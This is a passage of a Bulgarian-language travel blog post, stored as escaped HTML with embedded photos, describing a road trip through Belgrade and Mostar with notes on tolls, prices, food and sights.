преминахме на \u003Ca href=\"https:\/\/abnb.me\/e\/yuyQdOUxFY\" target=\"_blank\"\u003Eвариант Airbnb.\u003C\/a\u003E Резервирахме един или 2 дена предварително в зависимост от посоката, в която решавахме да поемем. Така леко неподготвени, със 100 евро за самочувствие и Maestro Debit card за всичко останало, но пък в чудесно настроение и с нетърпение да се потопим в непознатото, започна нашето пътуване из Балканския полуостров, което продължи 7 дни и почти 2200 км и сякаш мина за миг.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nДен 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТръгнахме в събота сутрин с много хубаво време в България, нормално движение като за почивни дни и заредени със сандвичи и палачинки. Първа цел - Сърбия. На границата видяхме, че и други са решили да се възползват от слънцето и да се разходят и си почакахме поне 30 минути общо на двата гранични пункта. Имаше предимно българи, някои от тях доста нахални и нежелаещи да чакат на опашката, та се тикаха напред с убеждението, че все някой ще ги пусне. Особено една руса кака много успешно защити вицовете за блондинки. Манталитет, кво да го правиш.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПрекосихме границата, аз отворих очите на 4 в търсене на новото и различното. Веднага след Димитровград започва магистрала и на пътя ни се изпречи първата Путарина (това е пункт за плащане на такси, не се заблуждавайте от звученето на български :). От там до Ниш ни таксуваха 190 динара, след това от Ниш до Белград - 800 динара, като на единия пункт ти дават билетче, а на следващия плащаш в зависимост от изминатите километри. Курсът динари - левове го изчислявах както ми е изгодно, малко със закръгляне, като делях парите на 60. Не сме спирали за почивка, храна си носехме, спирахме само на бензиностанции за тоалетна и зареждане на гориво. Нашият звяр консумира А95, цената му не беше много по-висока от тази в БГ, максимум към 2,50 - 2,60 лв.\/литър да сме зареждали, в Босна беше даже по-близо до 2 лв.\/литър.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКъм 5 и половина тяхно време (всички държави, които посетихме са с 1 час напред от БГ времето) бяхме в Белград. Първоначално мислехме да спим в Чачак, но решихме, че е по-добре да видим столицата, а не само да минаваме почти транзит през Сърбия.Навигацията малко ни заблуди, но след като успешно намерихме домакина си от Couchsurfing и се настанихме, побързахме да излезем и да видим къде сме попаднали. Препоръчаха ни да посетим Белградската крепост, позната още като Калемегдан, предпочитано място от туристите и жителите на града, както се оказа има защо. Тъй като центъра беше далеч от мястото, където ще спим, трябваше да пътуваме малко с градския транспорт. Така и не разбрахме колко струва - първо автобуса беше претъпкан, впоследствие разбрахме, че има мач и затова достъпа до автомата за билети почти невъзможен, второ не успяхме да се справим с него, трето никой от хората покрай нас нито се чекира, нито си купи билет и решихме, че ще правим като сърбите щом сме в Сърбия. На стадиона се изсипа почти целия автобус и продължихме по-спокойно пътуването си до централната част на града.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИдеята беше да стигнем до крепостта, но на картата ни се стори, че е далече и затова решихме да вървим докъдето ни стигнат силите. Хванахме една пешеходна зона и зяпахме като странници. Градът ни изненада с европейския си вид, много хора, широки улици пълни с улични музиканти и изпълнители, кипящи от живот, светлини, красиви магазини и местенца. Станахме свидетели и на протест, по-късно ни казаха, че такъв има всяка събота. Сърбите протестират срещу правителството си, имаше адски много хора, един доста запален оратор, големи колони, свирки, плакати, определено изглеждаха добре подготвени, но не знам до колкото това им помага да успеят с исканията си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv31pM_vH1hCkpmbZsDn1qZIUQFzGLGfzfnb_Y5aTND1h-gGJ8TMF3sXyYYBOM6rhRFqwCVNvDBNqfaIfMQNxPCXH2VPuPnVOmRqLHL3nHkqPFxODYdzjXeRUgTTjhujwdng5in4mbc92F\/s1600\/4_.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv31pM_vH1hCkpmbZsDn1qZIUQFzGLGfzfnb_Y5aTND1h-gGJ8TMF3sXyYYBOM6rhRFqwCVNvDBNqfaIfMQNxPCXH2VPuPnVOmRqLHL3nHkqPFxODYdzjXeRUgTTjhujwdng5in4mbc92F\/s1600\/4_.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx4ckUIg_VV4j0gnXi5K4Kxsgv16YtvxA2FGEdXN0WKnFd4hg-PX6Y00eLTxv7UuZyL3t_Mjggmz_kdNwpQAOR2kKHqS242L1IcvU5rxwIIdRCHxis0x2Fuzyya31FxZHOl-Q1S66LvwVf\/s1600\/5_.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx4ckUIg_VV4j0gnXi5K4Kxsgv16YtvxA2FGEdXN0WKnFd4hg-PX6Y00eLTxv7UuZyL3t_Mjggmz_kdNwpQAOR2kKHqS242L1IcvU5rxwIIdRCHxis0x2Fuzyya31FxZHOl-Q1S66LvwVf\/s1600\/5_.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWufex_55dQyRGHBgs2WS1iwKLZel-fxgi2qitAmJi_k9KFEtIrP7eARMnDtKg4j1_fCuA4tArAZrv2rmJNw0s8eH30Ct95Vx7pv2lYIe8lqcGA8pfeU5dvfvalKnIR_2pW7xXFp79chcR\/s1600\/9_.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"1370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWufex_55dQyRGHBgs2WS1iwKLZel-fxgi2qitAmJi_k9KFEtIrP7eARMnDtKg4j1_fCuA4tArAZrv2rmJNw0s8eH30Ct95Vx7pv2lYIe8lqcGA8pfeU5dvfvalKnIR_2pW7xXFp79chcR\/s1600\/9_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспяхме все пак да се доберем до Калемегдан, от която се открива наистина уникална гледка към града, река Сава и река Дунав. На наблюдателната тераса и в самата крепост сума ти хората си правеха вечерна разходка, но мястото е доста голямо и не се усещаше да е претъпкано. Интересна дестинация за отмора и разходка, която предлага смесица от история, величие, настояще, музика, цветове, жонгльори с огън, изложба на снимки, семейства, влюбени, студенти, чужденци, абсолютно многообразие. Решихме да хвърлим един поглед и на крепостта, въпреки, че се беше стъмнило. Хазяинът ни успокои, че редовен превоз има до 12 часа (разбирайте на всеки 15-20 минути), а след полунощ на всеки час, така че имаше с какво да се приберем.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНяма да ви заливам с историческа информация за Белградската крепост, не планирахме да я посетим и не сме чели предварително нищо не за нея. Но каквото и да чете и знае човек, съвсем различно е усещането да си на самото място и да я видиш с очите си. Изуми ни с майсторството на строителите, работили преди векове по нея, с величието си, с красотата си и не на последно място колко добре е обгрижвана в момента.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа връщане хапнахме по едно парче пица на крак, не ни се сядаше на ресторант и с малко лутане открихме заведение, което приемаше плащане с карта. Цена 120 динара на парче, доволно, засити ни, макар че не е типично сръбско ястие. Минахме и през хранителния магазин да се запасим с тамошна бира - Лъв и Елен, както и с провизии за закуска и сандвичи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа пътя обратно нацелихме правилния автобус, но не и правилната спирка, след което се разходихме из квартала и къде с навигация, къде по спомен успяхме да се приберем в къщата за сън. Която между другото беше разположена в много приятен и спокоен квартал, на крачка от гората, на една невъзможно стръмна улица, която успешно се конкурира с улиците в Търново. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДен 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕдинодушно решихме да разгледаме крепостта и по светло и да тръгнем малко по-късно към Босна, макар че ни чакаха още поне 6-7 часа път. Но бърза работа нямахме, а времето беше перфектно. Сбогувахме се с домакина си и с колата отпътувахме към центъра на града. Навигацията пак ни прекара по странен маршрут, но стигнахме, намерихме място за паркиране и за наш късмет понеже е почивен ден, беше безплатно. Този път влязохме в Калемегдан от другата страна, полюбувахме се пълноценно на реките, на разцъфващите дървета, поляните, простора, слънцето и на компанията си. Видяхме някой друг експонат от военния музей, парк с динозаври в естествен ръст, но само през оградата, защото беше затворен, тенис игрище, няколко заведения и всичко това разположено в прекрасния градски парк. Взехме кафе за шофьора, хапнахме и потеглихме. Пътят от столицата на Сърбия до границата минаваше през доста селца, кое от кое по-китни и европейски. Чисти, красиви, къщичките наредени\u0026nbsp; покрай пътя, големи, нагласени, въобще радост за окото, дощява ти се да спреш и да станеш сръбски селянин веднага.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7HgL_z0gNA1FpZpb_HYY8BmQaN3IG1gLSDQWIjuoD3yPcr25O4XAnKVAa0mEi5b29FcBDZUBR9bpZhL1PNmAVAr4yz5ndkvvUL-hj3H3xDkPQKIW-G0C3VwwamQvL6Mg2IvcD08lrKyHL\/s1600\/15.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7HgL_z0gNA1FpZpb_HYY8BmQaN3IG1gLSDQWIjuoD3yPcr25O4XAnKVAa0mEi5b29FcBDZUBR9bpZhL1PNmAVAr4yz5ndkvvUL-hj3H3xDkPQKIW-G0C3VwwamQvL6Mg2IvcD08lrKyHL\/s1600\/15.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzffEavIMSIW_3myXx6-nFArapyDzoNKNYU7G0tSc-rXUmJmr1OmMymXy_3jWiGqHsKYPEP0F_fJb1zdh-YxwU4Xo2_NMQKLrOsBwT9DdsrsGpUz5Gj2VSdINGPSnOMW56FSwJiE8ifeUb\/s1600\/17.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzffEavIMSIW_3myXx6-nFArapyDzoNKNYU7G0tSc-rXUmJmr1OmMymXy_3jWiGqHsKYPEP0F_fJb1zdh-YxwU4Xo2_NMQKLrOsBwT9DdsrsGpUz5Gj2VSdINGPSnOMW56FSwJiE8ifeUb\/s1600\/17.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaSOx-ycq6LMDJLXx54tq4IO-oRXlXzDjILKdrrrory1CkZ94fdn1CCFPviPdT5kjrh7lCjcoUMTgaN4hm1lefhwyV3sf9EHh6J1vce_2Z6w803kHdZn-xz7mnM7t6OlIMyKsLpIf4M0w\/s1600\/19.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaSOx-ycq6LMDJLXx54tq4IO-oRXlXzDjILKdrrrory1CkZ94fdn1CCFPviPdT5kjrh7lCjcoUMTgaN4hm1lefhwyV3sf9EHh6J1vce_2Z6w803kHdZn-xz7mnM7t6OlIMyKsLpIf4M0w\/s1600\/19.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCxQB_4SA2mIZVv0YKOrboFfRzV1gp29nOriRzEBJIJRbDUrruyggexlocIP7dSr4jzsKRgf-XeItg9XQ-1zuleXYYtGhH_Rskfjgu3pdht5mk0BAZzIoK0pie0p3_C-MkNZjJSZAhV7sM\/s1600\/21_.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCxQB_4SA2mIZVv0YKOrboFfRzV1gp29nOriRzEBJIJRbDUrruyggexlocIP7dSr4jzsKRgf-XeItg9XQ-1zuleXYYtGhH_Rskfjgu3pdht5mk0BAZzIoK0pie0p3_C-MkNZjJSZAhV7sM\/s1600\/21_.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБързо минахме граничните пунктове за Босна и Херцеговина и изведнъж сякаш попаднахме в друго измерение и като климат и като стандарт на живот. Държавата е планинска и това се усеща още от първите километри, малко е да се каже, че има много планини, то по-скоро има само планини. Пътят завива и се изкачва и слиза и така до безкрай, зави ми се свят по едно време. Имах чувството, че пътуваме стотици километри, а не сме стигнали никъде. На високото духаше силен вятър, на места имаше останал и неразтопен сняг - слънцето остана в Сърбия, а тук пътувахме в мрачно и студено време. Не мога да си кривя душата, има много красота макар и сурова и в \nпланините. На места прорязани от реки и пътят се вие заедно с водата, а \nскалите се извисяват над него, многобройни тунелчета и забележителни \nгледки ни съпровождаха по време на пътуването.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMqHO8hgk-QMYOteg-0EJCbGjTy2dgeAgSbOyhzfEBp50qZ9toalqw5bhNgHEQsXgUjWNtFueRljI9b66uotdI-GZbtyqtE-ram0Kd8KMPWUhUVbafPhsPCG439vKylnwuncxe89iNRBIm\/s1600\/28.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMqHO8hgk-QMYOteg-0EJCbGjTy2dgeAgSbOyhzfEBp50qZ9toalqw5bhNgHEQsXgUjWNtFueRljI9b66uotdI-GZbtyqtE-ram0Kd8KMPWUhUVbafPhsPCG439vKylnwuncxe89iNRBIm\/s1600\/28.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИ в Босна видяхме селца, които обаче нямаха нищо общо с тези, които оставихме зад гърба си. Личеше си, че са по-бедни, виждаха се боклуци по пътя и по дърветата, разрушени сгради. За малко се качихме на магистрала близо до Сараево, която ми се стори като най-прекрасния път на света след всичките планини. Но тя свърши доста бързо, за около 2.50 КМ (пари, не разстояние). Паричната единица тук е равна на нашия лев, така че проблем с преобразуването нямахме.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПривечер най-после се добрахме до квартирата наета от \u003Ca href=\"https:\/\/abnb.me\/e\/yuyQdOUxFY\" target=\"_blank\"\u003EAirbnb\u003C\/a\u003E - красив апартамент с хол, спалня, голяма баня и малка кухня и много е важно да се отбележи - най-добрия интернет от цялото пътуване. Запознахме се със собственичката, разпитахме я къде може да хапнем и колко далеч е Стари мост и излязохме в търсене на храна, защото стомахът ми стържеше оглушително. Не успяхме обаче да се ориентираме къде е заведението, което тя ни препоръча. В Босна няма street view и намирането на нещо конкретно често е мисия невъзможна. Наслуки се спряхме на някакъв да го кажем ресторант, който граничеше с една от многобройните джамии в града. Нямаше други клиенти, седнахме в дворчето, защото изненада - вътре се пуши, а навън все още се понасяше температурата. Реших, че сега е моментът да опитам чевапчичи (дано съм уцелила правилното изписване) и си взех голяма порция. Половинката си поръча шишчета + безалкохолна бира. Заведението не предлагаше алкохолна, а дори и безалкохолната е с малък размер - 330 ml, но пък струва 2-2.50 КМ. За сравнение кенче в магазина от 500 ml струва 1КМ. Към моята порция имаше и пържени картофи, лук и една хапка салата от зеле. Донесоха ни и нещо като пърленка.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDiSu_ETtCeZw_x-muQ6YhNVp7Veyk_sm1lU_SJAxHV1TUBjwqZgTLNYLO4l7xTzFFG4fpkqqM-vchP5gGbtO-jcOidzbhWwfJefXokyQpu5y_mJXYrlxWGMnbHpGiUgUWeKo5GKor_jT\/s1600\/29_.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfDiSu_ETtCeZw_x-muQ6YhNVp7Veyk_sm1lU_SJAxHV1TUBjwqZgTLNYLO4l7xTzFFG4fpkqqM-vchP5gGbtO-jcOidzbhWwfJefXokyQpu5y_mJXYrlxWGMnbHpGiUgUWeKo5GKor_jT\/s1600\/29_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВярно, че бях прегладняла, но пък и храната беше много вкусна. Големината на чевапчичи не е като на нашите кебапчета и пак 10-те бройки ми дойдоха много. Цялата вечеря ни излезе 19КМ. Платихме с евро, върнаха ни KM. Решихме да продължим с вечерната си разходка и да видим и забележителността на града - Стари Мост. Тъмнината и не особено топлото време бяха разгонили останалите туристи и на спокойствие се насладихме на реката и околността около моста. Навсякъде има прожектори, стратегически поставени, за да осветяват забележителността като я гледаш отдалеч и да ти светят в очите, ако си близо и върху нея. На връщане минахме през магазина да проверим цените - като нашите са и да похарчим рестото.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДен 3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПонеделник ни посрещна мрачен с лек дъжд, но това не можа да ни спре, тъй като имахме само този ден в Мостар и после отпътуваме нататък по маршрута. Чадърът остана забравен в България, но малко дъжд не е навредил на никого.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1yHEb93mmYvt5cBjlmcMqwe89AiAJBPVsSzoJj6knXH0o1YPEs9i6dIA7xwJx814TNcaJksm3vjSX1hL5gyAKIzfZwXqPyglinQ0mPLvxIcmvp6yRGHRAREbKkOYtFV7PJ2iiorgemckC\/s1600\/30.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1yHEb93mmYvt5cBjlmcMqwe89AiAJBPVsSzoJj6knXH0o1YPEs9i6dIA7xwJx814TNcaJksm3vjSX1hL5gyAKIzfZwXqPyglinQ0mPLvxIcmvp6yRGHRAREbKkOYtFV7PJ2iiorgemckC\/s1600\/30.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3aWA-aVKbiMpgkbu6dtksVEBppEo-R5QWCIkuJKEK4M3rG7MUpdQFIcrv2Bkfjfi4r2NXQIGQleKB-IlEF9wXL-OL2-WWkLdyvMeRB_gQ_KIhX1LvE40_k8TO071GZe8LL1PLzhZ72FL6\/s1600\/31.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3aWA-aVKbiMpgkbu6dtksVEBppEo-R5QWCIkuJKEK4M3rG7MUpdQFIcrv2Bkfjfi4r2NXQIGQleKB-IlEF9wXL-OL2-WWkLdyvMeRB_gQ_KIhX1LvE40_k8TO071GZe8LL1PLzhZ72FL6\/s1600\/31.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg52wfYN-7geMtb8MCU3IgFn55qiE4L5G8z3S7sagPkO-RaJgJm_kVOIuwr86fNPKF6bgbdAnBXwv9ctT2D2NhtWSwCplTiSv3umUXgVyscnCb98KQxpZJ4kRZzu8X5402zUrBFHc1Ra2Qr\/s1600\/33_1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg52wfYN-7geMtb8MCU3IgFn55qiE4L5G8z3S7sagPkO-RaJgJm_kVOIuwr86fNPKF6bgbdAnBXwv9ctT2D2NhtWSwCplTiSv3umUXgVyscnCb98KQxpZJ4kRZzu8X5402zUrBFHc1Ra2Qr\/s1600\/33_1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnMUttfogoa2-WPT7qHN56rwUSjvoiw28P3_I3DkdfGBj0Nn6DdxGFQowmYwU2S8kWBlfpIrOi8EBYK05KoK4lNyy_g80-eRksz8UKrU8mEawNXAZBp6nkFPUWqQ7hqDDpHXtfkg7kNI8o\/s1600\/33_.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnMUttfogoa2-WPT7qHN56rwUSjvoiw28P3_I3DkdfGBj0Nn6DdxGFQowmYwU2S8kWBlfpIrOi8EBYK05KoK4lNyy_g80-eRksz8UKrU8mEawNXAZBp6nkFPUWqQ7hqDDpHXtfkg7kNI8o\/s1600\/33_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpqwOkTZbY7LkRmJwRIQfW2MNuoLSkVnIfWEcr4zrjOrLXUVA25H7OVjm74JpRlBPBIXzv9i4B65YwJsO9wUZ6mjkN78_67L67N_cX-cC5cHPvvivYXjS_Lqscyt3Ou6tJFpKFXkzKjG8g\/s1600\/33_4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpqwOkTZbY7LkRmJwRIQfW2MNuoLSkVnIfWEcr4zrjOrLXUVA25H7OVjm74JpRlBPBIXzv9i4B65YwJsO9wUZ6mjkN78_67L67N_cX-cC5cHPvvivYXjS_Lqscyt3Ou6tJFpKFXkzKjG8g\/s1600\/33_4.JPG\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifwPUHMqmPI9qVUHM_ksBj5u8s_pY3bgIBlIB7hyphenhyphenU7rSB_9h_tus5VkjX0t6sVyueRX6FstCAfXAdFzdpX7k80rgxw94GwtFFxohfsCma18nR3WalPC_n6sNHSr3tfDF2zxnoJVgwQfiWa\/s1600\/33_5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifwPUHMqmPI9qVUHM_ksBj5u8s_pY3bgIBlIB7hyphenhyphenU7rSB_9h_tus5VkjX0t6sVyueRX6FstCAfXAdFzdpX7k80rgxw94GwtFFxohfsCma18nR3WalPC_n6sNHSr3tfDF2zxnoJVgwQfiWa\/s1600\/33_5.JPG\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nБосна по светло е пълна с противоположности - следи от войната редом с новия живот, разрушения и красота, молове и надупчени сгради, цъфнали дървета и дървета растящи върху руините. Вървяхме и се чудехме защо толкова години след войната тези сгради не са ремонтирани или съборени. Един от фрапиращите случаи беше на нашата улица, където между жилищните кооперации, които бяха реновирани имаше една надупчена от куршуми, разказваща история, рушаща се, без врати и прозорци. Изненадващо на един от етажите явно живееха хора, защото беше постегнат малко. В централната част на града повече си личи, че се е посъвзел, строят се нови сгради, красиво и подредено е, има пешеходна зона, палми, смокини и розмарин. Същите противоречия се срещат и там - красива, оранжева гимназия и срещу нея разрушена сграда, изтърбушено и едновременно с това стилно посолство и до него построено друго ново, което почти дословно го копира. Разходихме се и разгледахме още малко и се насочихме отново към старата част на Мостар, заради която бяхме дошли.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПътьом забърсах 2 закуски от една Пекара - нещо с вишни и нещо с ябълки, не разбрах много какви са, но бяха вкусни и на нормални цени. Туристите и продавачите се бяха събудили и негостоприемното време не ги плашеше, та като нас бяха плъзнали по калдаръмените улички към и покрай Стари мост. Наистина красиво място с заведения и хотелчета разположени терасовидно, интересни гледки и неустоимо привличащата те тюркоазена река Неретва, която за съжаление носеше доста боклуци. От моста и местенцата покрай него стават чудесни снимки, но поне с още 2-3 човека в кадър. Дочухме, че през лятото е навалицата е невъобразима и не можеш да се разминеш от хора. Сергиите плъзнали навсякъде, където са и туристите, ми се сториха много ориенталски, не съм \nпосещавала Турция, но точно така си я представям. Продава се какво ли не, шарено, но безполезно поне за мен. Сувенири и магнити не донесох от това пътуване, само шоколади.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoadBpdeaPtnFfiz_zebifmJQGcWEuaQMkuTnTI00pgoDb3R7rTyPBRvY8A0Q2tWAELSKuhT5bta3HkcMRwbbMb7UXV1hzr4-4-t6MvXAgiM-IuFcSCYMgbLsGQRdbJtj_ZXJ-mrdM0w4Q\/s1600\/35_.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoadBpdeaPtnFfiz_zebifmJQGcWEuaQMkuTnTI00pgoDb3R7rTyPBRvY8A0Q2tWAELSKuhT5bta3HkcMRwbbMb7UXV1hzr4-4-t6MvXAgiM-IuFcSCYMgbLsGQRdbJtj_ZXJ-mrdM0w4Q\/s1600\/35_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtt_aJPOZCdruzxLYRLeDMek2fVPZrRQqTEM0QbgYrYSvpOX09oMcJ55FSi44MWXWiolzA3CJp5lI2jTJop8h_dXF_9oSogFxrY4Wk6ZJlxVW9tXBUxiG-3UUrIeFsDzSDGRkgJwbh61H\/s1600\/48.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtt_aJPOZCdruzxLYRLeDMek2fVPZrRQqTEM0QbgYrYSvpOX09oMcJ55FSi44MWXWiolzA3CJp5lI2jTJop8h_dXF_9oSogFxrY4Wk6ZJlxVW9tXBUxiG-3UUrIeFsDzSDGRkgJwbh61H\/s1600\/48.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 